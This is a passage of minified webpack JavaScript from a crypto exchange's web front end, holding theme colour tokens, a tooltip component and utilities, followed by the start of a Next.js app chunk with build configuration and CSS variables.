e,n={};t.r(n),t.d(n,{bg:function(){return x},blue:function(){return R},brandColors:function(){return u},card:function(){return I},cmpt:function(){return g},default:function(){return f},divider:function(){return T},functionalColors:function(){return p},gradient:function(){return D},icon:function(){return v},internal:function(){return L},neutral:function(){return E},otherColors:function(){return O},pd:function(){return N},text:function(){return A}});var a={};t.r(a),t.d(a,{bg:function(){return S},blue:function(){return U},brandColors:function(){return C},card:function(){return P},cmpt:function(){return F},default:function(){return M},divider:function(){return h},functionalColors:function(){return B},gradient:function(){return w},icon:function(){return Z},internal:function(){return y},neutral:function(){return b},otherColors:function(){return m},pd:function(){return G},text:function(){return H}});var i=t(39320),c=t(37667),l=t.n(c),_=t(88284),s=t(8517),d=t(4770),u={"--color-brand-1":"#2354E6","--color-brand-2":"#1B41B2","--color-brand-3":"#2354E6"},p={"--color-funct-1":"#17E5A1","--color-funct-2":"#03AA65","--color-funct-3":"#E73828","--color-funct-4":"#F7931A","--color-funct-5":"#B523E6","--color-funct-6":"#198CFF","--color-funct-7":"#F23030","--color-funct-8":"#B22367","--color-funct-9":"#00C7A6","--color-funct-10":"#FE5533"},O={"--color-other-1":"#54E623","--color-other-2":"#FEB702","--color-other-3":"#E62323","--color-other-4":"#F21885","--color-other-5":"#5322E6","--color-other-6":"#16D9D9"},T={"--color-divider-1":"#DADDE5","--color-divider-2":"#EDEFF2","--color-divider-3":"#DCE8FD","--color-divider-4":"#B8BDCC","--color-divider-5":"#E9EBF0"},E={"--color-neutral-1":"#F2F3F7","--color-neutral-2":"#F9F9F9","--color-neutral-3":"#EBEDF2","--color-neutral-4":"#B8BFCC","--color-neutral-5":"#F2F3F7","--color-neutral-6":"#FFFFFF"},I={"--color-card-1":"#F8F9FB","--color-card-2":"#FFFFFF","--color-card-3":"#FFFFFF","--color-card-4":"#FFFFFF","--color-card-5":"#FDFDFE","--color-card-6":"#F5F5F7","--color-card-7":"#F5F5F7"},x={"--color-bg-1":"#FFFFFF","--color-bg-2":"#FCFCFC","--color-bg-3":"#F8F9FB","--color-bg-4":"rgba(0,0,0,.65)","--color-bg-5":"#F5F5F7"},A={"--color-text-1":"#262933","--color-text-2":"#2E384D","--color-text-3":"#8E949E","--color-text-4":"#D0D4DB","--color-text-5":"#2354E6","--color-text-6":"#FFFFFF","--color-text-7":"#B5B7BC","--color-text-8":"#FFFFFF","--color-text-9":"#2354E6"},v={"--color-icon-1":"#262933","--color-icon-2":"#2E384D","--color-icon-3":"#8E949E","--color-icon-4":"#D0D4DB","--color-icon-5":"#2354E6","--color-icon-6":"#FFFFFF","--color-icon-7":"#B5B7BC","--color-icon-8":"#FFFFFF","--color-icon-9":"#2354E6"},g={"--color-cmpt-1":"#FFFFFF","--color-cmpt-2":"#F9F9F9","--color-cmpt-3":"#FFFCF3","--color-cmpt-4":"#FFF1F1","--color-cmpt-5":"#F8F9FB","--color-cmpt-6":"#262626","--color-cmpt-7":"#EFF5FF","--color-cmpt-8":"#F2FFFB","--color-cmpt-9":"#262933","--color-cmpt-10":"#F2F3F7","--color-cmpt-11":"#EDEFF4","--color-cmpt-12":"#EBFFF3","--color-cmpt-13":"#FFF1EB","--color-cmpt-14":"#FFF1F1","--color-cmpt-15":"#EDF4FF","--color-cmpt-16":"#363740","--color-cmpt-17":"#F2F3F7","--color-cmpt-18":"#EFF5FF","--color-cmpt-19":"#FFFFFF","--color-cmpt-20":"#C0D7FD","--color-cmpt-21":"#0068FF","--color-cmpt-22":"#FFFCE8","--color-cmpt-23":"#C0D7FD"},N={"--color-pd-1":"#F2495E","--color-pd-2":"#1BB273","--color-pd-3":"#FBE1E4","--color-pd-4":"#DDF3EB","--color-pd-5":"#C23A4B","--color-pd-6":"#26996C","--color-pd-7":"#19A66B"},D={"--color-gradient-1":"linear-gradient(270deg, #54E623 0%, #17E5A1 100%)","--color-gradient-2":"linear-gradient(90deg, #5322E6 0%, #2323E6 100%)","--color-gradient-3":"linear-gradient(270deg, #17E5A1 0%, #16D9D9 100%)","--color-gradient-4":"linear-gradient(90deg, #FFEC1A 0%, #FFAA33 100%)","--color-gradient-5":"linear-gradient(90deg, #16D9D9 0%, #1979FF 100%)","--color-gradient-6":"linear-gradient(90deg, #F21885 0%, #E62323 100%)","--color-gradient-7":"linear-gradient(90deg, #3399FF 0%, #2354E6 100%)","--color-gradient-8":"linear-gradient(90deg, #C2C5CC 0%, #989FB3 100%)"},R={"--color-blue-1":"#EFF5FF","--color-blue-2":"#DCE8FD","--color-blue-3":"#C0D7FD","--color-blue-4":"#95BFFB","--color-blue-5":"#639CF7","--color-blue-6":"#3F78F2","--color-blue-7":"#2354E6","--color-blue-8":"#2145D4","--color-blue-9":"#2139AC","--color-blue-10":"#203588","--color-blue-11":"#182253"},L={"--color-internal-1":"rgba(241,243,248,.8)","--color-internal-2":"#F8F9FB"},f={brandColors:u,functionalColors:p,otherColors:O,divider:T,neutral:E,card:I,bg:x,text:A,icon:v,cmpt:g,pd:N,gradient:D,blue:R,internal:L},C={"--color-brand-1":"#2174FF","--color-brand-2":"#095EDC","--color-brand-3":"#61A0FF"},B={"--color-funct-1":"#17E5A1","--color-funct-2":"#03AA65","--color-funct-3":"#E73828","--color-funct-4":"#F7931A","--color-funct-5":"#B523E6","--color-funct-6":"#198CFF","--color-funct-7":"#F23030","--color-funct-8":"#B22367","--color-funct-9":"#00C7A6","--color-funct-10":"#FE5533"},m={"--color-other-1":"#54E623","--color-other-2":"#FEB702","--color-other-3":"#FF4C4C","--color-other-4":"#F21885","--color-other-5":"#5322E6","--color-other-6":"#16D9D9"},h={"--color-divider-1":"#4F4F4F","--color-divider-2":"#2E2E2E","--color-divider-3":"#2E2E2E","--color-divider-4":"#4F4F4F","--color-divider-5":"#424242"},b={"--color-neutral-1":"#353638","--color-neutral-2":"#262626","--color-neutral-3":"#2E2E2E","--color-neutral-4":"#8C8C8C","--color-neutral-5":"#262626","--color-neutral-6":"#262626"},P={"--color-card-1":"#1F1F1F","--color-card-2":"#141414","--color-card-3":"#1F1F1F","--color-card-4":"#1A1A1A","--color-card-5":"#2E2E2E","--color-card-6":"#262626","--color-card-7":"#2E2E2E"},S={"--color-bg-1":"#141414","--color-bg-2":"#0F0F0F","--color-bg-3":"#141414","--color-bg-4":"rgba(0,0,0,.65)","--color-bg-5":"#0F0F0F"},H={"--color-text-1":"#FAFAFA","--color-text-2":"#BFBFBF","--color-text-3":"#8C8C8C","--color-text-4":"#6D6D6D","--color-text-5":"#61A0FF","--color-text-6":"#FAFAFA","--color-text-7":"#6D6D6D","--color-text-8":"#262626","--color-text-9":"#FAFAFA"},Z={"--color-icon-1":"#FAFAFA","--color-icon-2":"#BFBFBF","--color-icon-3":"#8C8C8C","--color-icon-4":"#6D6D6D","--color-icon-5":"#61A0FF","--color-icon-6":"#FAFAFA","--color-icon-7":"#6D6D6D","--color-icon-8":"#262626","--color-icon-9":"#FAFAFA"},F={"--color-cmpt-1":"#363538","--color-cmpt-2":"#363538","--color-cmpt-3":"#27272B","--color-cmpt-4":"#291E2A","--color-cmpt-5":"#1F1F1F","--color-cmpt-6":"#383F4D","--color-cmpt-7":"#203040","--color-cmpt-8":"#24332E","--color-cmpt-9":"#FAFAFA","--color-cmpt-10":"#262830","--color-cmpt-11":"#2E2E2E","--color-cmpt-12":"#002217","--color-cmpt-13":"#2F1814","--color-cmpt-14":"#2D1114","--color-cmpt-15":"#182253","--color-cmpt-16":"#1F1F1F","--color-cmpt-17":"#262626","--color-cmpt-18":"#1A1A1A","--color-cmpt-19":"#5E6FAC","--color-cmpt-20":"#203588","--color-cmpt-21":"#0068FF","--color-cmpt-22":"#352B19","--color-cmpt-23":"#2174FF"},G={"--color-pd-1":"#F2495E","--color-pd-2":"#30BF87","--color-pd-3":"#2B171B","--color-pd-4":"#162621","--color-pd-5":"#C23A4B","--color-pd-6":"#26996C","--color-pd-7":"#30BF87"},w={"--color-gradient-1":"linear-gradient(270deg, #17E5A1 0%, #54E623 100%)","--color-gradient-2":"linear-gradient(90deg, #5322E6 0%, #2323E6 100%)","--color-gradient-3":"linear-gradient(270deg, #16D9D9 0%, #17E5A1 100%)","--color-gradient-4":"linear-gradient(90deg, #FFEC1A 0%, #FFAA33 100%)","--color-gradient-5":"linear-gradient(90deg, #16D9D9 0%, #1979FF 100%)","--color-gradient-6":"linear-gradient(90deg, #F21885 0%, #E62323 100%)","--color-gradient-7":"linear-gradient(90deg, #3399FF 0%, #2354E6 100%)","--color-gradient-8":"linear-gradient(90deg, #ADB5CC 0%, #8691B3 100%)"},U={"--color-blue-1":"#EFF5FF","--color-blue-2":"#DCE8FD","--color-blue-3":"#C0D7FD","--color-blue-4":"#95BFFB","--color-blue-5":"#639CF7","--color-blue-6":"#3F78F2","--color-blue-7":"#2354E6","--color-blue-8":"#2145D4","--color-blue-9":"#2139AC","--color-blue-10":"#203588","--color-blue-11":"#182253"},y={"--color-internal-1":"rgba(173,181,204,.1)","--color-internal-2":"#1A1C23"},M={brandColors:C,functionalColors:B,otherColors:m,divider:h,neutral:b,card:P,bg:S,text:H,icon:Z,cmpt:F,pd:G,gradient:w,blue:U,internal:y},k=t(27355),j=t(11846),W=["theme","isApplyCssVariable","isH5MappingAppStyle","uniqueScopeClass"],V=(0,_.Z)({key:"gui-mantine-rtl",stylisPlugins:[d.Z],prepend:!0}),z={other:{lang:"en",fontWeight:{zh:[400,400,500,600,600],en:[300,400,500,600,700],jp:[300,400,500,500,700],ru:[300,400,500,500,700],ar:[300,400,500,500,700],th:[300,400,500,500,700]},breakpoints:k.v}},Y=function(o,r){for(var t="",e=0,n=Object.entries(r.default);e<n.length;e++)for(var a=(0,i.ZQ)(n[e],2),c=a[0],l=a[1],_=0,s=Object.entries(l);_<s.length;_++){var d=(0,i.ZQ)(s[_],2),u=d[0],p=d[1];t+="".concat(u.replace("--","--gui-"),": ").concat(o&&"internal"!==c?"var(".concat(u,")"):p,"; ")}return t},K=function(o,r){return function(t){return(0,i.Zj)((0,i.Zj)({},z),{},{colorScheme:r,colors:(0,i.Zj)({},Object.keys(o).reduce(function(r,e){var n;return r[e]=(n=o[e],t?Object.keys(n).map(function(o){return"var(".concat(o,")")}):Object.values(n)),r},{}))})}},X=K(n,"light"),Q=K(a,"dark"),J=function(o){var r,t,c,_=o.theme,d=void 0===_?{}:_,u=o.isApplyCssVariable,p=void 0!==u&&u,O=o.isH5MappingAppStyle,T=o.uniqueScopeClass,E=void 0===T?"":T,I=(0,i.Kd)(o,W),x=o.isDark?Q(p):X(p),A=o.isDark?Y(p,a):Y(p,n);d.dir=d.dir||((null===(r=d.other)||void 0===r?void 0:r.lang)==="ar"?"rtl":"ltr"),d.other=(0,i.Zj)((0,i.Zj)({},d.other||{}),{},{isH5MappingAppStyle:void 0!==O&&O});var v=(0,k.nY)(x,d),g=Object.keys((null===(t=v.other)||void 0===t?void 0:t.fontWeight)||{});return v.other.lang=g.includes(null===(c=v.other)||void 0===c?void 0:c.lang)?v.other.lang:"en",l().createElement(s.Me,(0,i.Zj)((0,i.Zj)({emotionCache:"rtl"===d.dir?V:void 0},I),{},{theme:v}),l().createElement(j.xB,{styles:(0,j.iv)(e||(e=(0,i.AI)(["\n          :root "," {\n            ","\n          }\n          ","\n        "])),E&&".".concat(E),A,p?"":"\n            :root ".concat(E&&".".concat(E)," .").concat(k.X2,".").concat(k.kK," {\n              ").concat(Y(!0,n),"\n            }\n          "))}),I.children)}},39339:function(o,r,t){t.d(r,{u:function(){return k}});var e=t(39320),n=t(37667),a=t.n(n),i=t(71149),c=t(62661),l=t(76506),_=t(8517),s=t(58783),d=t(27364),u=t(90257),p=t(51924),O=t(73864),T=t(20372),E=(0,n.createContext)(!1),I=E.Provider,x=t(96521),A=(0,x.k)(function(o,r){var t=r.color,n=r.radius,a=r.width,i=r.multiline;return{tooltip:(0,e.Zj)((0,e.Zj)((0,e.Zj)({},o.fn.fontStyles()),function(o,r){if(!r)return{backgroundColor:"dark"===o.colorScheme?o.colors.gray[2]:o.colors.gray[9],color:"dark"===o.colorScheme?o.black:o.white};var t=o.fn.variant({variant:"filled",color:r,primaryFallback:!1});return{backgroundColor:t.background,color:t.color}}(o,t)),{},{lineHeight:o.lineHeight,fontSize:o.fontSizes.sm,borderRadius:o.fn.radius(n),padding:"calc(".concat(o.spacing.xs," / 2) ").concat(o.spacing.xs),position:"absolute",whiteSpace:i?"unset":"nowrap",pointerEvents:"none",width:a}),arrow:{backgroundColor:"inherit",border:0,zIndex:1}}}),v={children:"Tooltip component children should be an element or a component that accepts ref, fragments, strings, numbers and other primitive values are not supported"},g=t(59245),N=t(31065),D=["withinPortal","children"],R=["children","refProp","withinPortal","portalProps","style","className","classNames","styles","unstyled","radius","color","label","offset","position","multiline","width","zIndex","disabled","variant"];function L(o){var r=o.withinPortal,t=o.children,n=(0,e.Kd)(o,D);return void 0===r||r?a().createElement(s.h,(0,e.Zj)({},n),t):a().createElement(a().Fragment,null,t)}var f={refProp:"ref",withinPortal:!0,offset:10,position:"right",zIndex:(0,l.w)("popover")},C=t(46362),B=t(98002),m=t(56181),h=t(67023),b=function(o){var r=(0,n.useState)(!1),t=(0,e.ZQ)(r,2),a=t[0],i=t[1],c="boolean"==typeof o.opened?o.opened:a,l=(0,n.useContext)(E),_=(0,C.M)(),s=(0,T.tj)(),d=s.delay,u=s.currentId,p=s.setCurrentId,O=(0,n.useCallback)(function(o){i(o),o&&p(_)},[p,_]),I=(0,T.YF)({placement:o.position,open:c,onOpenChange:O,middleware:[(0,g.cv)(o.offset),(0,g.uY)({padding:8}),(0,g.RR)(),(0,h.x7)({element:o.arrowRef,padding:o.arrowOffset})].concat((0,e.u)(o.inline?[(0,g.Qo)()]:[]))}),x=I.x,A=I.y,v=I.context,N=I.refs,D=I.update,R=I.placement,L=I.middlewareData.arrow,f=void 0===L?{}:L,b=f.x,P=f.y,S=(0,T.NI)([(0,T.XI)(v,{enabled:o.events.hover,delay:l?d:{open:o.openDelay,close:o.closeDelay},mouseOnly:!o.events.touch}),(0,T.KK)(v,{enabled:o.events.focus,visibleOnly:!0}),(0,T.qs)(v,{role:"tooltip"}),(0,T.bQ)(v,{enabled:void 0===(0,e.Ac)(o.opened)}),(0,T.Qu)(v,{id:_})]),H=S.getReferenceProps,Z=S.getFloatingProps;(0,m.L)({opened:c||!1,position:o.position,positionDependencies:o.positionDependencies,floating:{refs:N,update:D}}),(0,B.l)(function(){var r;null===(r=o.onPositionChange)||void 0===r||r.call(o,R)},[R]);var F=c&&u&&u!==_;return{x:x,y:A,arrowX:b,arrowY:P,reference:N.setReference,floating:N.setFloating,getFloatingProps:Z,getReferenceProps:H,isGroupPhase:F,opened:c,placement:R}},P=["withinPortal","children"],S=["children","position","refProp","label","openDelay","closeDelay","onPositionChange","opened","withinPortal","portalProps","radius","color","classNames","styles","unstyled","style","className","withArrow","arrowSize","arrowOffset","arrowRadius","arrowPosition","offset","transition","transitionDuration","exitTransitionDuration","multiline","width","events","zIndex","disabled","positionDependencies","onClick","onMouseEnter","onMouseLeave","inline","variant","keepMounted"];function H(o){var r=o.withinPortal,t=o.children,n=(0,e.Kd)(o,P);return void 0===r||r?a().createElement(s.h,(0,e.Zj)({},n),t):a().createElement(a().Fragment,null,t)}var Z={position:"top",refProp:"ref",withinPortal:!1,inline:!1,arrowSize:4,arrowOffset:5,arrowRadius:0,arrowPosition:"side",offset:5,transition:"fade",transitionDuration:100,width:"auto",events:{hover:!0,focus:!1,touch:!1},zIndex:(0,l.w)("popover"),positionDependencies:[]},F=(0,n.forwardRef)(function(o,r){var t=(0,n.useRef)(null),l=(0,_.N4)("Tooltip",Z,o),s=l.children,T=l.position,E=l.refProp,I=l.label,x=l.openDelay,g=l.closeDelay,N=l.onPositionChange,D=l.opened,R=l.withinPortal,L=l.portalProps,f=l.radius,C=l.color,B=l.classNames,m=l.styles,h=l.unstyled,P=l.style,F=l.className,G=l.withArrow,w=l.arrowSize,U=l.arrowOffset,y=l.arrowRadius,M=l.arrowPosition,k=l.offset,j=l.transition,W=l.transitionDuration;l.exitTransitionDuration;var V=l.multiline,z=l.width,Y=l.events,K=l.zIndex,X=l.disabled,Q=l.positionDependencies,J=l.onClick,q=l.onMouseEnter,$=l.onMouseLeave,oo=l.inline;l.variant,l.keepMounted;var or=(0,e.Kd)(l,S),ot=A({radius:f,color:C,width:z,multiline:V},{name:"Tooltip",classNames:B,styles:m,unstyled:h}),oe=ot.classes,on=ot.cx,oa=ot.theme,oi=b({position:(0,p._)(oa.dir,T),closeDelay:g,openDelay:x,onPositionChange:N,opened:D,events:Y,arrowRef:t,arrowOffset:U,offset:k+(G?w/2:0),positionDependencies:[].concat((0,e.u)(Q),[s]),inline:oo});if(!(0,i.k)(s))throw Error(v.children);var oc=(0,c.Y)(oi.reference,s.ref,r);return a().createElement(a().Fragment,null,a().createElement(H,(0,e.Zj)((0,e.Zj)({},L),{},{withinPortal:R}),a().createElement(d.u,{mounted:!X&&oi.opened,transition:j||"fade",duration:oi.isGroupPhase?10:null!=W?W:100},function(o){var r,n;return a().createElement(u.x,(0,e.Zj)((0,e.Zj)({},or),oi.getFloatingProps({ref:oi.floating,className:oe.tooltip,style:(0,e.Zj)((0,e.Zj)((0,e.Zj)({},P),o),{},{zIndex:K,top:null!==(r=oi.y)&&void 0!==r?r:0,left:null!==(n=oi.x)&&void 0!==n?n:0})})),I,a().createElement(O.Y,{ref:t,arrowX:oi.arrowX,arrowY:oi.arrowY,visible:G,position:oi.placement,arrowSize:w,arrowOffset:U,arrowRadius:y,arrowPosition:M,className:oe.arrow}))})),(0,n.cloneElement)(s,oi.getReferenceProps((0,e.Zj)((0,e._x)((0,e._x)({onClick:J,onMouseEnter:q,onMouseLeave:$,onMouseMove:o.onMouseMove,onPointerDown:o.onPointerDown,onPointerEnter:o.onPointerEnter},E,oc),"className",on(F,s.props.className)),s.props))))});F.Group=function(o){var r=o.children,t=o.openDelay,e=o.closeDelay;return a().createElement(I,{value:!0},a().createElement(T.e0,{delay:{open:void 0===t?0:t,close:void 0===e?0:e}},r))},F.Floating=function(o){var r,t,l,s,d,p,O,E,I,x,D,C,B,m,h,b,P,S,H,Z=(0,_.N4)("TooltipFloating",f,o),F=Z.children,G=Z.refProp,w=Z.withinPortal,U=Z.portalProps,y=Z.style,M=Z.className,k=Z.classNames,j=Z.styles,W=Z.unstyled,V=Z.radius,z=Z.color,Y=Z.label,K=Z.offset,X=Z.position,Q=Z.multiline,J=Z.width,q=Z.zIndex,$=Z.disabled;Z.variant;var oo=(0,e.Kd)(Z,R),or=(t=(r={offset:K,position:X}).offset,l=r.position,s=(0,n.useState)(!1),p=(d=(0,e.ZQ)(s,2))[0],O=d[1],E=(0,n.useRef)(),x=(I=(0,T.YF)({placement:l,middleware:[(0,g.uY)({crossAxis:!0,padding:5,rootBoundary:"document"})]})).x,D=I.y,C=I.elements,B=I.refs,m=I.update,b=(h=I.placement).includes("right")?t:l.includes("left")?-1*t:0,P=h.includes("bottom")?t:l.includes("top")?-1*t:0,S=(0,n.useCallback)(function(o){var r=o.clientX,t=o.clientY;B.setPositionReference({getBoundingClientRect:function(){return{width:0,height:0,x:r,y:t,left:r+b,top:t+P,right:r,bottom:t}}})},[C.reference]),(0,n.useEffect)(function(){if(B.floating.current){var o=E.current;o&&o.addEventListener("mousemove",S);var r=(0,N.Kx)(B.floating.current);return r.forEach(function(o){o.addEventListener("scroll",m)}),function(){o&&o.removeEventListener("mousemove",S),r.forEach(function(o){o.removeEventListener("scroll",m)})}}},[C.reference,B.floating.current,m,S,p]),{handleMouseMove:S,x:x,y:D,opened:p,setOpened:O,boundaryRef:E,floating:B.setFloating}),ot=or.handleMouseMove,oe=or.x,on=or.y,oa=or.opened,oi=or.boundaryRef,oc=or.floating,ol=or.setOpened,o_=A({radius:V,color:z,multiline:Q,width:J},{name:"TooltipFloating",classNames:k,styles:j,unstyled:W}),os=o_.classes,od=o_.cx;if(!(0,i.k)(F))throw Error(v.children);var ou=(0,c.Y)(oi,F.ref);return a().createElement(a().Fragment,null,a().createElement(L,(0,e.Zj)((0,e.Zj)({},U),{},{withinPortal:w}),a().createElement(u.x,(0,e.Zj)((0,e.Zj)({},oo),{},{ref:oc,className:od(os.tooltip,M),style:(0,e.Zj)((0,e.Zj)({},y),{},{zIndex:q,display:!$&&oa?"block":"none",top:null!=on?on:"",left:null!==(H=Math.round(oe))&&void 0!==H?H:""})}),Y)),(0,n.cloneElement)(F,(0,e.Zj)((0,e.Zj)({},F.props),{},(0,e._x)((0,e._x)((0,e._x)({},G,ou),"onMouseEnter",function(o){var r,t;null===(r=(t=F.props).onMouseEnter)||void 0===r||r.call(t,o),ot(o),ol(!0)}),"onMouseLeave",function(o){var r,t;null===(r=(t=F.props).onMouseLeave)||void 0===r||r.call(t,o),ol(!1)}))))};var G=(0,x.k)(function(o,r){var t=r.color,e=r.hasCloseButton;return{tooltip:{fontFamily:"inherit",background:t||"var(--gui-color-cmpt-6)",lineHeight:1.5,padding:"8px 12px",paddingRight:e?"32px":void 0,fontSize:"12px",borderRadius:"6px",fontWeight:500,color:"var(--gui-color-text-6)",pointerEvents:e?"auto":"none"},arrow:{background:t||"var(--gui-color-cmpt-6)"},close:{position:"absolute",top:"11px",right:"12px",cursor:"pointer",zIndex:1}}}),w=t(27355),U=t(9245),y=["styles","label","className","classNames","onClose","applyColorVariable","color"],M=function(o){var r=(0,_.rZ)(),t=o.styles,n=o.label,i=o.className,c=o.classNames,l=o.onClose,s=o.applyColorVariable,d=o.color,u=(0,e.Kd)(o,y),p=G({color:(void 0===d?"":d)||o.bg,hasCloseButton:!!l},{classNames:c,styles:t,name:"GateTooltip"}),O=p.cx,T=p.classes,E=a().createElement(a().Fragment,null,n,l?a().createElement(U.J,{size:12,className:T.close,onClick:l},a().createElement("svg",{viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("path",{d:"M2.5 9.5L6 6M9.5 2.5L6 6M6 6L9.5 9.5M6 6L2.5 2.5",stroke:"currentColor",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"}))):null);return a().createElement(F,(0,e.Zj)((0,e.Zj)({dir:r.dir,label:E,offset:10,arrowOffset:12,arrowSize:10,withArrow:!0},u),{},{className:O(i,w.X2,void 0!==s&&s?w.kK:void 0),classNames:T}))};M.Group=F.Group,M.Floating=F.Floating;var k=M},46720:function(o,r,t){t.d(r,{A:function(){return function o(r){var t=[];return n().Children.forEach(r,function(r){"string"==typeof r||"number"==typeof r?t.push(r):n().isValidElement(r)&&(r.type===n().Fragment?t=t.concat(o(r.props.children)):t.push(r))}),t}}});var e=t(37667),n=t.n(e)},27355:function(o,r,t){t.d(r,{Gz:function(){return _},HD:function(){return E},X2:function(){return a},bd:function(){return s},hj:function(){return T},kK:function(){return i},mf:function(){return I},nY:function(){return function o(){for(var r=arguments.length,t=Array(r),n=0;n<r;n++)t[n]=arguments[n];if(2!==t.length)return t.reduce(function(r,t){return o(r,t)},{});var a=Object.keys(t[0]).filter(function(o){return O(t[0][o])});return 0===a.length?(0,e.Zj)((0,e.Zj)({},t[0]),t[1]):(0,e.Zj)((0,e.Zj)((0,e.Zj)({},t[0]),t[1]),a.reduce(function(r,e){return t[1][e]&&(r[e]=o(t[0][e],t[1][e])),r},{}))}},v:function(){return c}});var e=t(39320),n=["maxWidth","minWidth","styles"],a="gui-font-face",i="gui-apply-css-variable",c={xs:376,sm:769,md:993,lg:1249,xl:1921},l=function(o,r){var t=o.maxWidth,e=o.minWidth;return d({size:("max-width"==("maxWidth"in o?"max-width":"min-width")?t:e)||"md",sizes:r})},_=function(o,r){var t=r.maxWidth,n=r.minWidth,a={},i=n?"min-width":"max-width",l=d({size:t||n||"md",sizes:c}),_="@media (".concat(i,": ").concat(l-(n?0:1),"px)");return Object.keys(o).forEach(function(r){var t;a[r]=(0,e.Zj)((0,e.Zj)({},null!==(t=a[r])&&void 0!==t?t:{}),{},(0,e._x)({},_,(0,e.Zj)({},o[r])))}),a},s=function(o,r,t,a){var i=o(r),c=(0,e.u)(t).sort(function(o,r){return l(r,a)-l(o,a)}),_=t[0]&&"minWidth"in t[0]?c.reverse():c;return null==_||_.forEach(function(t){var c=t.maxWidth,l=t.minWidth,_=t.styles,s=void 0===_?{}:_,u=(0,e.Kd)(t,n),p="maxWidth"in t?"max-width":"min-width",T=d({size:("max-width"===p?c:l)||"md",sizes:a}),I="@media (".concat(p,": ").concat(T-("max-width"===p?1:0),"px)"),x=(0,e.Zj)((0,e.Zj)({},r),u),A=(x&&Array.isArray(x)||E(x)?0===x.length:x instanceof Map||x instanceof Set?0===x.size:O(x)&&0===Object.keys(x).length)?{}:o(x);Object.keys(i).forEach(function(o){var r;i[o]=(0,e.Zj)((0,e.Zj)({},null!==(r=i[o])&&void 0!==r?r:{}),{},(0,e._x)({},I,(0,e.Zj)((0,e.Zj)({},A[o]||{}),s[o]||{})))})}),i};function d(o){var r=o.size,t=o.sizes;return r in t?t[r]:"number"==typeof r?r:Number(r.replace("rem","").replace("px",""))||t.md}var u=Object.prototype.toString;function p(o,r){return u.call(o)==="[object ".concat(r,"]")}function O(o){return null!==o&&p(o,"Object")}function T(o){return p(o,"Number")}function E(o){return p(o,"String")}function I(o){return"function"==typeof o}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/pages/_app-e66ad45bd9d4ad93.js
body_size: 10236
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2888],{37116:function(e,t,o){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return o(63174)}])},63174:function(e,t,o){"use strict";o.r(t),o.d(t,{default:function(){return ec}});var i=o(97458),n=o(72296),a=o.n(n),r=o(71735),l=o(36909);let c={BASEROOT:"signup",PROJECT:l.env.PROJECT,COS_DOMAIN:l.env.COS_DOMAIN,DEV_ASSET_PATH:l.env.DEV_ASSET_PATH,USE_INNER_CDN:l.env.USE_INNER_CDN,NODE_ENV:"production",BUILD_ENV:"production",RUNTIME_ENV:"production",SUB_WEBSITE_ID:l.env.SUB_WEBSITE_ID,OG_IMAGE_URL:"https://gimg2.staticimgs.com/launch/imgages/share_poster_0623202506231807112809828122.webp",JS_BUNDLE_DOMAIN:"/",JS_BUNDLE_VERSION:"1768299717072",SERVER_REFERRAL_URL:l.env.SERVER_REFERRAL_URL,SERVER_INNER_URL:l.env.SERVER_INNER_URL,TEST_IP:l.env.TEST_IP,NEXT_PUBLIC_DATA_PREFIX:"",NEXT_PUBLIC_PREFIX:"/cdn/fe",NEXT_PUBLIC_BUILD_ENV:l.env.NEXT_PUBLIC_BUILD_ENV,NEXT_PUBLIC_WEBPRO_APPNAME:"auth",NEXT_PUBLIC_CORE_X_VERSIONS:l.env.NEXT_PUBLIC_CORE_X_VERSIONS,NEXT_PUBLIC_CHATROOM_ENTRY:l.env.NEXT_PUBLIC_CHATROOM_ENTRY,NEXT_PUBLIC_APP_ASSETS_PREFIX:"https://static.panpno.com/fe-next/auth/prod",NEXT_PUBLIC_ASSETS_PREFIX:"https://static.panpno.com/fe-next/public",EU_SUB_WEBSITE_DOMAIN:l.env.EU_SUB_WEBSITE_DOMAIN,US_SUB_WEBSITE_DOMAIN:l.env.US_SUB_WEBSITE_DOMAIN,CDN_GIMG:l.env.CDN_GIMG,CDN_GIMG2:"https://gimg2.staticimgs.com",CDN_GAVATAR:l.env.CDN_GAVATAR,CDN_ICON:l.env.CDN_ICON,CDN_GPAY:l.env.CDN_GPAY,CDN_GDOC:l.env.CDN_GDOC,CDN_GIMG_MT:l.env.CDN_GIMG_MT,SERVER_SELF_IP:l.env.SERVER_SELF_IP,USE_NEW_MENU_SYSTEM:"true"};(0,r.A)(c);var u=o(37667),s=o(69298),d=o.n(s),m=o(71760),p=o(94824),g=o(66195),h=o(61819),x=o(95559),b=o(65152);let f=e=>{let{children:t}=e;return(0,i.jsx)(b.C,{value:c,children:t})};var w=o(22721),_=o(8517),N=o(82571),y=o(25413),E=o(8682),v=o(8907),I=o(46243),S=o(42705),C=o(80862);let k=(0,y.vJ)([':root{--layout-padding:0px;--sidebar-layout-padding:40px;--layout-maxWidth:1440px;--layout-itemMargin:24px;--module-margin-m:80px;--module-margin-s:40px;--layout-rowNumber:4;--layout-grid-column:1/3;--layout-grid-row:1/3;--design-width:1920;--color-shadow-1:rgba(13,31,66,0.07);font-size:1px;--color-referral-primary:#0068FF;--color-referral-gradient-1:linear-gradient(89.01deg,#070808 69.92%,#0068FF 102.48%);--color-referral-gradient-2:#070808;--color-referral-background:linear-gradient(180deg,#FAFAFA 0%,#FFFFFF 94.77%);}:root .classic-dark{--color-shadow-1:rgba(0,0,0,0.3);--color-referral-primary:#A7F757;--color-referral-gradient-1:linear-gradient(89.5deg,#FFFFFF 0.25%,#A7F757 102.81%);--color-referral-gradient-2:linear-gradient(107.84deg,#FFFFFF 52.84%,#8D8D8D 93.75%);--color-referral-background:linear-gradient(180deg,#131516 0%,rgba(19,21,22,0) 47.06%);}@media screen and (max-width:414.9px){.col-xs-12{--layout-rowNumber:12;}.col-xs-11{--layout-rowNumber:11;}.col-xs-10{--layout-rowNumber:10;}.col-xs-9{--layout-rowNumber:9;}.col-xs-8{--layout-rowNumber:8;}.col-xs-7{--layout-rowNumber:7;}.col-xs-6{--layout-rowNumber:6;}.col-xs-5{--layout-rowNumber:5;}.col-xs-4{--layout-rowNumber:4;}.col-xs-3{--layout-rowNumber:3;}.col-xs-2{--layout-rowNumber:2;}.col-xs-1{--layout-rowNumber:1;}}@media (min-width:414.9px) and 